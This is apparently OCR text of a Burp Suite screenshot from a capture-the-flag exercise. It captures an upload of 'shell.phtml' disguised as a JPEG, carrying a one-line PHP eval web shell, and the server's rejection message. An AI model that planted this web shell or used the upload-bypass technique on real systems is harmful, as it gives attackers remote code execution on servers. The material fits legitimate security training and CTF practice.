 Burp Suite Professional v1.7.37 - Temporary Project - rose
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn ?
Request
Raw Params Headers Hex
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://eb74e5c1-2c38-4013-8035-e32ba42d81a4.node4.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17a29a0d9379db-0f0fb4f1515bc5-4373266-144000-17a29a0d938ea6
Connection: close
------WebKitFormBoundaryy7aqgEcBXAhDFQbL
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: image/jpeg
<?php @eval($_REQUEST['rose']);?>
------WebKitFormBoundaryy7aqgEcBXAhDFQbL
Content-Disposition: form-data; name="submit"
提交
------WebKitFormBoundaryy7aqgEcBXAhDFQbL--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
NO! HACKER! your file included '<?'
Syclover @ cl4y
Done 1,440 bytes | 165 millis
Syclover @ cl4y